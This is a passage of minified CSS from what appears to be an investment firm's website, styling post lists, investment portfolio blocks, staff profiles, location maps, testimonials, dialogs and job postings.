a{display:block;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f3f3f3;color:#000;text-decoration:none;align-items:center;position:relative;flex-flow:row nowrap;justify-content:center;align-items:stretch;}.featured-post a:after{content:'FEATURED';position:absolute;top:20px;right:-25px;background:#414141;color:#fff;font-weight:700;font-size:14px;padding:10px 30px;}.featured-post .post-image{flex:1 1 62.5%;background-position:center center;background-size:cover;}.featured-post .post-info{padding:85px 35px;flex:1 1 380px;}@media (max-width:767px){.featured-post a{display:block;}.featured-post .post-image{padding-top:67.33333333%;}.featured-post .post-image,.featured-post .post-info{display:block;}.featured-post .post-info{padding:35px;}}.featured-post .post-title{color:#0153a0;font-size:36px;line-height:1;display:block;margin-bottom:0.25em;}.featured-post .post-category,.featured-post .post-date{color:#4a4a4a;font-size:18px;}.featured-post .post-category:after{content:'|';padding:0 5px;}.featured-post .post-summary{display:block;margin:40px 0 45px;}.featured-post .post-link{display:block;}.featured-post .post-link{color:#5aac3f;font-size:18px;}.featured-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.featured-post:hover .post-link:after{padding-left:12px;}.light-gray-bg{background-color:#e4e4e4;}.light-gray-bg .field-wrapper .dropdown-control-wrapper .down{background-color:#e4e4e4;}.post-index-tools{background:#414141;color:#fff;margin:20px 0 0;padding:35px 0;border-bottom:solid 1px #fff;}.post-index-tools label{text-transform:uppercase;}.post-index-tools a{text-decoration:none;color:#fff;}.post-index-tools a:hover{color:#5aac3f;}.post-index-tools .field-wrapper{margin:10px 0;}.post-index-tools .field-wrapper input[type='text'],.post-index-tools .field-wrapper input[type='search'],.post-index-tools .field-wrapper input[type='password'],.post-index-tools .field-wrapper input[type='tel'],.post-index-tools .field-wrapper input[type='email'],.post-index-tools .field-wrapper select,.post-index-tools .field-wrapper textarea{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='search']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='password']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='tel']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='email']::-webkit-input-placeholder,.post-index-tools .field-wrapper select::-webkit-input-placeholder,.post-index-tools .field-wrapper textarea::-webkit-input-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-moz-placeholder,.post-index-tools .field-wrapper input[type='search']:-moz-placeholder,.post-index-tools .field-wrapper input[type='password']:-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']:-moz-placeholder,.post-index-tools .field-wrapper input[type='email']:-moz-placeholder,.post-index-tools .field-wrapper select:-moz-placeholder,.post-index-tools .field-wrapper textarea:-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-moz-placeholder,.post-index-tools .field-wrapper input[type='search']::-moz-placeholder,.post-index-tools .field-wrapper input[type='password']::-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']::-moz-placeholder,.post-index-tools .field-wrapper input[type='email']::-moz-placeholder,.post-index-tools .field-wrapper select::-moz-placeholder,.post-index-tools .field-wrapper textarea::-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='search']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='password']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='tel']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='email']:-ms-input-placeholder,.post-index-tools .field-wrapper select:-ms-input-placeholder,.post-index-tools .field-wrapper textarea:-ms-input-placeholder{color:#fff;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down{background:#414141;margin-top:-28px;padding-top:14px;width:35px;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down .glyph{background:#fff;color:#414141;width:28px;height:28px;line-height:30px;font-size:20px;}.post-index-tools .field-wrapper .dropdown-control-wrapper:hover .down .glyph{background:#5aac3f;}.post-index-tools option{background:#414141;}.post-index-tools + .post-list{margin-top:85px;}.post-list h2{padding:40px 0;}.post-list a{background:#f3f3f3;display:block;text-decoration:none;height:100%;max-width:570px;margin:auto;}.post-list .row{justify-content:space-between;align-content:stretch;}.post-list .col-sm-6{flex-basis:calc(50% - 32px);}.post-list .col-sm-4{flex-basis:calc(33.3333333% - 32px);}.post-list .column{padding-bottom:65px;}.post-list .post-info{display:block;padding:72px 35px 50px;}.post-list .post-title{color:#0153a0;font-size:24px;line-height:31px;display:block;margin-bottom:5px;}.post-list .post-category,.post-list .post-date{color:#4a4a4a;font-size:18px;}.post-list .post-category:after{content:'|';padding:0 5px;}.post-list .post-summary{color:#000;display:block;margin:40px 0 60px;}.post-list a{position:relative;padding-bottom:2.5em;}.post-list a .post-link{color:#5aac3f;font-size:18px;}.post-list a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.post-list a:hover .post-link:after{padding-left:12px;}.post-list .post-link{font-size:18px;position:absolute;bottom:35px;left:35px;}.post-list .col-sm-4 .post-info{padding-top:40px;padding-left:25px;padding-right:25px;}.post-list .col-sm-4 .post-link{left:25px;}.posts-navigation-wrapper{text-align:center;line-height:1;}.posts-navigation-wrapper .posts-navigation{display:inline-block;}.posts-navigation-wrapper a{text-decoration:none;padding:16px;font-size:18px;float:left;color:#4a4a4a;}.posts-navigation-wrapper a.current-page,.posts-navigation-wrapper a:hover{color:#5aac3f;}.posts-navigation-wrapper a.prev-post,.posts-navigation-wrapper a.next-post{padding:10px;}.posts-navigation-wrapper a.prev-post .icon,.posts-navigation-wrapper a.next-post .icon{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;color:#fff;background-color:#5aac3f;padding:0;height:28px;width:28px;line-height:28px;font-size:20px;margin:10px;text-align:center;border:solid 1px #5aac3f;display:inline-block;margin:0;}.posts-navigation-wrapper a.prev-post .icon:hover .icon,.posts-navigation-wrapper a.next-post .icon:hover .icon{color:#5aac3f;background:#fff;}.post-main header{margin-bottom:75px;}.post-main section h1.post-title{font-size:50px;color:#0153a0;font-weight:400;margin-bottom:25px;}.post-main section .post-meta{font-size:18px;font-weight:700;line-height:1;margin-bottom:35px;}.post-main section .post-category{float:left;}.post-main section .post-category:after{content:'|';padding:0 5px;display:inline-block;}.post-main footer{margin:75px 0;justify-content:center;align-content:center;}.post-main footer .person-block{margin:0;height:100%;}#primary .share-links{flex-grow:1;}#primary .share-links:before{content:'Share:';font-size:16px;color:#000;font-weight:700;}#primary .share-links ul{list-style:none;margin-left:0;display:inline-block;vertical-align:middle;}#primary .share-links ul li{float:left;font-size:18px;}#primary .share-links ul li a{color:#b3b3b5;display:block;padding:0 20px 0 0;}#primary .share-links ul li a:hover{color:#5aac3f;}#primary .growth-story-main .post-image{margin-bottom:60px;}#primary .growth-story-main .post-title{font-weight:600;margin-bottom:10px;color:#101010;}#primary .growth-story-main header{margin-bottom:40px;}#primary .growth-story-main header h2{font-size:24px;font-weight:400;color:#222222;}#primary .growth-story-main footer{margin:75px 0;}#primary .growth-story-main footer .share-links:before{content:'Share this Story:';display:block;}[data-order-by]{cursor:pointer;}.table{font-size:16px;margin-bottom:25px;line-height:1;}.table .thead{background:#0153a0;color:#fff;font-size:18px;font-weight:700;}.table .thead .td{padding-top:40px;padding-bottom:15px;}.table .td,.table .th{flex:1 1 auto;padding-top:12px;padding-bottom:12px;padding-right:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.table .td:last-child,.table .th:last-child{padding-right:0;}.table .tbody:nth-child(even){background:#ebebeb;}.table .tbody{cursor:pointer;}.table .tbody.active,.table .tbody:hover{background:#5aac3f;}.table .tbody.active .td,.table .tbody:hover .td{color:#fff;}.table .tbody:hover,.table .tbody.active{-webkit-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);-moz-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);}.table .tr{max-width:76rem;padding-left:0.5rem;padding-right:0.5rem;margin:0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;}.table .tfoot{background:#414141;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-weight:600;}.table .details{display:none;}.table .tbody.active .details{display:block;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5);}.table .tbody.active .details .tr{align-items:stretch;}.table .tbody.active .details .tr > div{flex:1 0 25%;border-right:solid 5px #ebebeb;padding:40px;}.table .tbody.active .details .tr > div:first-child,.table .tbody.active .details .tr > div:last-child{border-right:none;}.table .tbody.active .details .tr > div.person-photo{padding-left:0;flex-basis:25%;flex-grow:0;padding-right:0;}.table .tbody.active .details .tr > div.person-photo img{margin-left:auto;}@media (max-width:767px){.table .tbody.active .details .tr > div.person-photo img{margin-right:auto;}}.table .tbody.active .details .tr > div.person-info{flex-basis:500px;flex-grow:0;}.table .tbody.active .details .tr > div.person-link{flex-basis:25%;flex-grow:0;position:relative;align-self:center;}.table .tbody.active .details .tr > div.person-link a{display:block;z-index:1;cursor:pointer;padding-left:0;padding-right:0;}@media (max-width:767px){.table{font-size:14px;}.table .thead{display:none;}.table .tbody .tr{display:block;padding:10px 15px;}.table .tbody .tr .td{padding:3px 0px;color:#000;}.table .tbody .tr .td.mobile-bottom-line{border-bottom:solid 1px;padding-bottom:10px;margin-bottom:5px;}.table .tbody .tr .td.mobile-lighter{color:#767676;}.table .tbody .tr:hover .td{color:#fff;}.table .tbody .tr .td:first-child{font-weight:bold;}.table .tbody:nth-child(odd) .tr .td.mobile-bottom-line{border-bottom-color:#c7c7c7;}.table .tbody:nth-child(even) .tr .td.mobile-bottom-line{border-bottom-color:#fff;}}.details dl dt{font-weight:700;float:left;margin-right:0.5em;clear:left;}.details dl dt:after{content:':';}.details dl dd{margin-bottom:5px;}.details .location-name{font-weight:700;}.details a{text-decoration:none;color:#4a4a4a;}.details a:hover{color:#5aac3f;}.details a.button{color:#5aac3f;}.details a.button:hover{color:#0153a0;}.details .icon-link{color:#5aac3f;margin-right:12px;font-size:22px;}.details .icon-link:hover{color:#24174e;}.details .person-link a{color:#5aac3f;}.details .person-info{line-height:1.5;}#primary .details .person-info h2{margin-bottom:0.5em;line-height:1;}.icon-links{font-size:16px;display:inline-block;}.icon-links a{text-decoration:none;color:#fff;font-weight:700;float:left;margin-left:20px;}.icon-links a .label{float:left;margin-top:-3px;}.icon-links a.current{color:#5aac3f;}.trc-icon{float:left;width:17px;height:17px;margin-right:8px;background-repeat:no-repeat;background-position:center center;background-size:contain;}.trc-icon-grid{background-image:url("/css/TRC/images/grid-white.svg");}.trc-icon-list{background-image:url("/css/TRC/images/list-white.svg");}.trc-icon-map{background-image:url("/css/TRC/images/map-white.svg");}.current .trc-icon-grid,.icon-links a:hover .trc-icon-grid{background-image:url("/css/TRC/images/grid.svg");}.current .trc-icon-list,.icon-links a:hover .trc-icon-list{background-image:url("/css/TRC/images/list.svg");}.current .trc-icon-map,.icon-links a:hover .trc-icon-map{background-image:url("/css/TRC/images/map.svg");}.investments{overflow:hidden;margin-top:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;}.investment-block{flex:0 0 33.33333333%;width:33.33333333%;}.investment-block .image-container{padding-top:50%;min-height:160px;position:relative;z-index:1;}@media (max-width:1023px){.investment-block .image-container{padding-top:75%;}}.investment-block .image-caption{background:#2F4479;color:#ffffff;font-size:14px;text-align:center;display:inline-block;line-height:1;padding:2px 15px 3px 15px;margin-top:-40px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.investment-block .image-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:block;cursor:pointer;text-align:center;}.investment-block .image-wrapper img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:-webkit-transform 0.5s ease,-moz-transform 0.5s ease,-o-transform 0.5s ease,transform 0.5s ease;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);margin:40px auto;}.investment-block.show .image-wrapper img,.investment-block:hover .image-wrapper img{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.investment-block.show .image-sleeve{position:relative;}.investment-block.show .image-sleeve:after{content:'';position:absolute;bottom:-34px;left:50%;margin-left:-15px;border-top:solid 15px #5aac3f;border-left:solid 15px transparent;border-right:solid 15px transparent;}.investment-block.show .image-caption{background:#5aac3f;}#main{overflow:hidden;}.designation{font-size:12px;}.investments .investment-details{background:#5aac3f;color:#fff;position:absolute;z-index:2;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;left:-100%;right:100%;overflow:hidden;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.investments .investment-details .content{max-width:825px;margin:0 auto;padding:0 10px;}.investments .investment-details .content h2{margin-bottom:30px;}.investments .investment-details .content .row{margin:0 -30px;}.investments .investment-details .content .column{padding:0 30px;}.investments .investment-details .content .button{margin-top:20px;}.investments .investment-details .content .first-column{border-right:solid 2px;}.investments .investment-details .content .last-column{border-left:solid 2px;}.investment-details .button{margin-top:20px;}.investment-details dl dt{font-weight:700;float:left;clear:left;margin-right:5px;}.investment-details dl dt:after{content:':';}.investment-block.show .investment-details{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;right:0;}.investment-details.details h2{color:#5aac3f;font-size:22px;}.investment-details.details .row{flex-wrap:nowrap;padding:60px;align-items:center;}.investment-details.details .column{flex:1 1 auto;}.investment-details.details .image-container{flex:1 1 180px;}.investment-details.details .content-container{padding:0 60px;font-size:16px;font-family:'Poppins',sans-serif;}.hidden{display:none;}#investments-map{height:900px;}#investments-map .investment-dialog{box-shadow:5px 5px 15px rgba(0,0,0,0.5);max-width:100%;width:640px;background:#fff;}@media (max-width:660px){#investments-map .investment-dialog{width:100%;max-width:320px;}#investments-map .investment-dialog .row{flex-wrap:wrap;padding:20px;}#investments-map .investment-dialog .row img{margin:0 auto 25px;}#investments-map .investment-dialog .row .content-container{padding:0;}#investments-map .investment-dialog .row .button{width:100%;}}#investments-map .close{position:absolute;top:0;right:0;padding:5px;width:30px;height:30px;cursor:pointer;}#investments-map .close:before,#investments-map .close:after{position:absolute;content:'';width:3px;height:24px;background:#24174e;display:block;left:50%;margin-left:-3px;}#investments-map .close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}#investments-map .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}body.document-type__investment .page-title{color:#181818;font-size:45px;margin-bottom:20px;}body.document-type__investment .description{margin-bottom:3em;}body.document-type__investment .description .add-on-criteria{margin-top:2em;}body.document-type__investment .description .add-on-criteria span{font-weight:bold;}body.document-type__investment heading{align-items:center;}body.document-type__investment heading .button{margin-right:15px;}body.document-type__investment heading img{margin:10px auto;}body.document-type__investment section h2.section-title{text-align:center;color:#101010;}body.document-type__investment section.investment-details-section h3{color:#363636;}body.document-type__investment section.investment-details-section .twrapper{width:100%;background:#363636;padding:20px 0;}@media (min-width:768px){body.document-type__investment section.investment-details-section .twrapper{display:table;table-layout:fixed;}body.document-type__investment section.investment-details-section .trow{display:table-row;}body.document-type__investment section.investment-details-section .tcolumn{display:table-cell;vertical-align:middle;border-left:solid 3px;}}body.document-type__investment section.investment-details-section .attributes{color:#fff;text-align:center;align-items:center;}body.document-type__investment section.investment-details-section .attributes .tcolumn{height:100px;}body.document-type__investment section.investment-details-section .attributes .tcolumn:first-child{border-left:none;}body.document-type__investment section.investment-details-section .attributes label{font-size:18px;font-weight:700;}body.document-type__investment section.investment-details-section .attributes .display-value{font-size:16px;}body.document-type__investment section.investment-details-section .row{background-color:#f9f9f9;padding:45px 0;margin:0;}@media (min-width:1024px){body.document-type__investment section.investment-details-section .row{flex-wrap:nowrap;}}body.document-type__investment section.investment-details-section .row li{margin-bottom:0.75em;}body.document-type__investment section.related-investments-section{text-align:center;}body.document-type__investment section.related-investments-section .investments{text-align:left;}body.document-type__investment h3{font-size:24px;margin-bottom:0.5em;white-space:nowrap;}body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{padding:0 29px 0 20px;width:auto;border-left:solid 9px #fff;margin-left:-9px;}@media (min-width:1024px){body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{padding-left:35px;}body.document-type__investment .add-ons:last-child,body.document-type__investment .investment-team:last-child,body.document-type__investment .featured-post-list:last-child{padding-right:35px;}}@media (max-width:1023px){body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{margin-bottom:35px;}}body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{border-left:none;margin-left:0;}body.document-type__investment .add-ons{flex:1 0 auto;}body.document-type__investment .investment-team{flex:0 1 auto;font-size:16px;}body.document-type__investment .investment-team a{color:#363636;text-decoration:none;font-weight:600;white-space:nowrap;}body.document-type__investment .investment-team a:hover{color:#5aac3f;}body.document-type__investment .featured-post-list{flex:0 1 auto;}body.document-type__investment .featured-post-list a{color:#363636;text-decoration:none;}body.document-type__investment .featured-post-list a:hover{color:#5aac3f;}body.template__person #primary heading.row{align-items:center;}body.template__person #primary heading.row .row{margin:0 -0.5em;}body.template__person #primary heading.row h3:after{content:':';}body.template__person #primary .page-title{font-size:45px;color:#181818;margin-bottom:20px;margin-top:0;}body.template__person #primary h2.person-title{font-size:24px;color:#0153a0;margin-bottom:30px;}body.template__person #primary h3{font-size:18px;color:#222222;font-weight:700;margin-bottom:15px;}body.template__person #primary .office-info{color:#222222;}body.template__person #primary .location-name{font-weight:700;}body.template__person #primary .contact-info a{color:#000;text-decoration:none;font-weight:700;display:inline-block;margin-bottom:0.25em;margin-right:12px;}body.template__person #primary .contact-info .far,body.template__person #primary .contact-info .fas,body.template__person #primary .contact-info .fa,body.template__person #primary .contact-info .fal,body.template__person #primary .contact-info svg{font-size:26px;}body.template__person #primary .sidebar dl{font-weight:700;color:#222222;}body.template__person #primary .sidebar dl dt{float:left;clear:left;margin-right:5px;}body.template__person #primary .sidebar dl dt:after{content:':';}#primary .featured-posts{background:#e0e0e0;overflow:hidden;}#primary .featured-posts h2{color:#101010;font-size:36px;text-align:center;}#primary .featured-posts .scrollable-posts a{background:#fff;padding:65px 30px;width:390px;position:relative;display:block;}#primary .featured-posts .scrollable-posts a .post-link{position:absolute;bottom:45px;}#primary .scrollable-posts{text-align:center;}#primary .scrollable-posts.slick-slider{margin-left:200px;}#primary .scrollable-posts .post-item{padding:0 11px;text-align:left;display:block;}#primary .scrollable-posts button.slick-prev{display:none;position:fixed;right:100%;}#primary .scrollable-posts button.slick-next{border:none;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;padding:0;position:absolute;top:50%;right:100%;margin-right:60px;margin-top:-60px;outline:none;}#primary .scrollable-posts .slick-dots{list-style:none;margin:40px 0 0;display:inline-block;}#primary .scrollable-posts .slick-dots li{float:left;}#primary .scrollable-posts .slick-dots button{border:none;padding:0;height:22px;width:22px;font-size:0;display:block;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#fff;margin:6px;outline:none;}#primary .scrollable-posts .slick-dots .slick-active button{background:#363636;}#masthead #header-menu{float:right;margin-top:30px;}.location-link-list{margin:20px 0;margin-left:-0.5em;margin-right:-0.5em;}.location-link-list .region-group{background:#ebebeb;padding:0 30px 20px;overflow:hidden;margin-bottom:20px;}@media (min-width:48em){.location-link-list .region-group{height:100%;}}.location-link-list .region-group h2{font-size:24px;font-weight:400;text-align:center;color:#222222;background:#a2a2a2;cursor:pointer;margin-left:-30px;margin-right:-30px;padding:30px;}.location-link-list .region-group h2:hover{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group.current-region h2{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group a{text-decoration:none;color:#222222;padding-top:5px;padding-bottom:5px;display:block;margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;text-align:center;}@media (min-width:376px) and (max-width:767px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}@media (min-width:1024px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}.location-link-list .region-group a.current-location,.location-link-list .region-group a:hover{background:#5aac3f;color:#fff;font-weight:bold;}.location-info{font-size:18px;}.location-info .location-header{background:#414141;color:#fff;margin-bottom:50px;}.location-info .location-header .col{padding-top:20px;padding-bottom:20px;}.location-info .summary{margin-bottom:2em;}@media (min-width:768px){.location-info .summary{margin-top:75px;}}.location-info .address a{text-decoration:none;color:#fff;}.location-info .address a:hover{color:#5aac3f;}.location-info .address a span{display:block;}.location-info .address .location-name{color:#0153a0;font-weight:600;}.location-info .contact a{text-decoration:none;font-weight:bold;color:#ffffff;}.location-info .contact a:hover{color:#5aac3f;}.location-info .content{margin-bottom:2em;}.location-info #location-map{height:425px;}.location-info .person-block{margin-top:0;margin-bottom:0;padding:10px 0;}#primary .search-result{border-bottom:solid 1px #ccc;}#primary .search-result:last-child{border-bottom:none;margin-bottom:100px;}#primary .search-result a{text-decoration:none;color:#212121;padding:35px 0;display:block;}#primary .search-result a .post-link{color:#5aac3f;font-size:18px;}#primary .search-result a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .search-result a:hover .post-link:after{padding-left:12px;}#primary .search-result a .page-info{display:block;padding:13px 0;}#primary .search-result a .row{margin-left:-0.5em;margin-right:-0.5em;}#primary .search-result a .page-title{margin-bottom:0;font-size:36px;display:block;font-weight:700;}#primary .search-result a .summary{margin-bottom:1em;display:block;}#primary .search-result a .post-link{display:block;font-size:14px;}@media screen and (min-width:64em){.testimonial{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-flow:row nowrap;}.testimonial .investment{text-align:right;}.testimonial .investment content{display:block;}}.testimonial .investment{zoom:1;filter:alpha(opacity=60);-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;flex:0 0 370px;padding-right:35px;padding:10px 35px 10px 0;}.testimonial .investment dl{font-size:16px;overflow:hidden;}.testimonial .investment dl dt{font-weight:bold;display:inline-block;}.testimonial .investment dl dt:after{content:':';margin-right:0.25em;}.testimonial .investment dl dd{display:inline-block;}.testimonial q{font-size:36px;line-height:1.33333333;display:block;position:relative;margin-bottom:0.5em;}.testimonial q:before{content:'\201c';position:absolute;right:100%;}.testimonial q:after{content:'\201d';}.testimonial cite{font-size:24px;font-weight:600;display:block;}@media (max-width:64em){.testimonial .investment dt{float:left;clear:left;}}#interstitial{position:fixed;background:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}#overlay{background-color:rgba(54,54,54,0.61);position:fixed;top:0;right:0;bottom:0;left:0;z-index:200;}#overlay #dialog-wrapper{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:10px;width:95%;max-height:100%;}#overlay #dialog-header{overflow:hidden;}#overlay #dialog-close{position:relative;float:right;height:30px;width:30px;margin-bottom:10px;cursor:pointer;}#overlay #dialog-close:before,#overlay #dialog-close:after{width:2px;height:30px;content:'';overflow:hidden;background:#fff;display:block;position:absolute;right:12px;}#overlay #dialog-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:0;}#overlay #dialog-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0;}#overlay #dialog-content-wrapper{background:#fff;padding:15px;overflow:auto;max-height:calc(100vh - 85px);}#overlay #dialog-content{margin:auto;}#overlay #dialog-content h2.form-title{margin-bottom:0.5em;}#overlay #dialog-content .details{padding:0;font-size:14px;text-align:center;}#overlay #dialog-content .details .tr{display:inline-block;text-align:left;}#overlay #dialog-content .details h2{font-size:16px;color:#5aac3f;}#overlay #dialog-content .details dl dd{margin-bottom:0;}#overlay #dialog-content .details .person-photo{margin-bottom:20px;}#overlay #dialog-content .details .person-link{margin-top:30px;}#overlay #dialog-content .details .person-link a.button{padding:10px 50px;}#overlay #dialog-content .details .person-link a.button:hover{padding:7px 40px;margin:3px 5px 23px;}#primary .jobs h1{text-align:center;margin-bottom:75px;}#primary .jobs .job-post{text-decoration:none;display:block;max-width:825px;margin:7px auto;background:#f6f6f6;padding:60px 30px 30px;}#primary .jobs .job-post .post-link{color:#5aac3f;font-size:18px;}#primary .jobs .job-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .jobs .job-post:hover .post-link:after{padding-left:12px;}#primary .jobs .job-post .position-name{color:#101010;margin-bottom:0.5em;}#primary .jobs .job-post .position-department{color:#000;font-weight:600;margin-bottom:0.5em;}#primary .jobs .job-post .position-department:before{content:'Department: ';}#primary .jobs .job-post .position-location{font-weight:600;color:#0153a0;margin-bottom:0.5em;}#primary .jobs .job-post .post-link{margin-top:2.5em;display:block;}#primary .jobs .job-post-full header{text-align:center;padding-top:75px;padding-bottom:75px;}#primary .jobs .job-post-full header h1{margin-bottom:0.5em;}#primary .jobs .job-post-full header h2{display:inline-block;}#primary .jobs .job-post-full header h2.position-department:before{content:'Department: ';}#primary .jobs .job-post-full header h2.position-department:after{content:'|';padding:0 10px;}#primary .jobs .job-post-full header h2.position-location{color:#0153a0;}#primary .jobs .job-post-full section{max-width:790px;margin:60px auto;}#primary .jobs .job-post-full section h1,#primary .jobs .job-post-full section h2,#primary .jobs .job-post-full section h3,#primary .jobs .job-post-full section h4,#primary .jobs .job-post-full section h5{margin-bottom:0.75em;}#primary .jobs .job-post-full .nav{text-align:center;border-bottom:solid 3px #ebebeb;}#primary .jobs .job-post-full .nav a{display:inline-block;text-decoration:none;padding:25px 25px 10px 25px;margin-bottom:-3px;font-size:24px;font-weight:600;color:#000;border-bottom:solid 3px transparent;}#primary .jobs .job-post-full .nav a.active{background:#f6f6f6;color:#0153a0;border-bottom-color:#0153a0;}#primary .jobs .job-post-full footer{text-align:center;}#primary .jobs .job-post-full footer .back-link{margin-top:30px;display:block;text-decoration:none;}#primary .jobs .job-post-full footer .back-link .post-link{color:#5aac3f;font-size:18px;}#primary .jobs 